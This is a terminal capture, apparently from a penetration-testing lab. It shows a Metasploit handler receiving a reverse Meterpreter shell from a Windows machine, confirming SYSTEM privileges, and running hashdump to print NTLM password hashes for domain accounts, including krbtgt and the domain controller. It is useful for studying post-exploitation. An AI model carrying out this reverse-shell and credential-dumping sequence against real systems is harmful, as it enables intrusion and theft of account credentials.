 root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.138.128:5555
[*] Sending stage (206403 bytes) to 192.168.138.132
[*] Meterpreter session 1 opened (192.168.138.128:5555 -> 192.168.138.132:65074)
at 2021-07-20 02:33:13 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4
b33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:26d0985471179e9450e0fed2a8042954:::
fcastle:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b::
:
tstark:1104:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524:::
pparker:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0::
:
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:a04fc52ef22229509e7fc4aa38e65939
:::
THEPUNISHER$:1106:aad3b435b51404eeaad3b435b51404ee:2f293bdf5ed1904bbdcda9731bac4
1ba:::
meterpreter >